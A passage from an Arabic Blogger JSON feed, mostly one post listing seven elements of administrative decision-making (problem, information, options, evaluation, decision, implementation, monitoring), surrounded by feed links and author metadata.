تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6949426972508889061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6949426972508889061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_11.html","title":"  شروط التأهيل لاستاذ محاضر أ في الجزائر"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3055310156749496341"},"published":{"$t":"2023-10-23T15:53:00.002-07:00"},"updated":{"$t":"2023-10-23T15:53:40.172-07:00"},"title":{"type":"text","$t":"أركان قرارات الإدارة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تتكون قرارات الإدارة من عدة أركان أساسية، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- المشكلة: وهي الوضع الذي يريد المديرون تحسينه أو حله، ويتم تحديد المشكلة عندما يتم الكشف عن فجوة بين الحالة الحالية والحالة المرغوبة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- المعلومات: يتطلب اتخاذ القرارات الإدارية جمع المعلومات والبيانات المتعلقة بالمشكلة المحددة، وتحليلها بشكل صحيح لتحديد الخيارات المتاحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الخيارات: يتعين على المديرين تحديد الخيارات المتاحة لحل المشكلة، وتحديد الأساليب المختلفة التي يمكن استخدامها لتحقيق الأهداف المحددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- التقييم: يتطلب اتخاذ القرارات الإدارية تقييم الخيارات المتاحة وتحديد الأفضل من بينها، ويمكن استخدام أدوات التقييم المختلفة مثل مقاييس الأداء والتحليل الاقتصادي والاجتماعي والحسابات المالية لتحديد الخيارات المستحسنة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- القرار: بعد تقييم الخيارات المتاحة، يتم اتخاذ القرار الذي يعتبر الأفضل لحل المشكلة المحددة، ويجب أن يتم توثيق القرار وتحديد المسؤوليات والجداول الزمنية والموارد المطلوبة لتنفيذ القرار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- التنفيذ: بعد اتخاذ القرار، يتم تنفيذه وتحويله من مجرد فكرة إلى عملية عملية فعلية، ويجب على المديرين العمل على تخصيص الموارد والجداول الزمنية وتحديد المسؤوليات للتأكد من تنفيذ القرار بشكل صحيح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- المراقبة: يجب على المديرين مراقبة تنفيذ القرار وتحديد النتائج وتقييمها، وإجراء التعديلات اللازمة في حالة تعذر تحقيق الأهداف المحددة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3055310156749496341\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_42.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3055310156749496341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3055310156749496341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_42.html","title":"أركان قرارات الإدارة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});